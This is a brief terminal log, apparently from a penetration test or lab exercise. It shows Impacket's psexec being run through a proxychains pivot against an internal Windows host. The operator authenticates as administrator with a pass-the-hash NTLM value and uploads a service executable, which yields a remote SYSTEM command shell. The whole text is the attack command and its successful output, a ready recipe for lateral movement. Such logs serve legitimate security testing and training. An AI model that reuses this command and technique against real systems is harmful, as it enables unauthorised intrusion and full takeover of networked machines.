 (base) root@P4tt0n:~/tools/impacket/examples# proxychains python psexec.py administrator@172.
22.4.45 -hashes "aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab" -codec gb
k
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
|S-chain|-<>-8.134.149.24:9998-<><>-172.22.4.45:445-<><>-OK
[*] Requesting shares on 172.22.4.45.....
[*] Found writable share ADMIN$
[*] Uploading file ObOcLbqi.exe
[*] Opening SVCManager on 172.22.4.45.....
[*] Creating service maVr on 172.22.4.45.....
[*] Starting service maVr.....
|S-chain|-<>-8.134.149.24:9998-<><>-172.22.4.45:445-<><>-OK
|S-chain|-<>-8.134.149.24:9998-<><>-172.22.4.45:445-<><>-OK
[!] Press help for extra shell commands
|S-chain|-<>-8.134.149.24:9998-<><>-172.22.4.45:445-<><>-OK
Microsoft Windows [版本 10.0.17763.2928]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>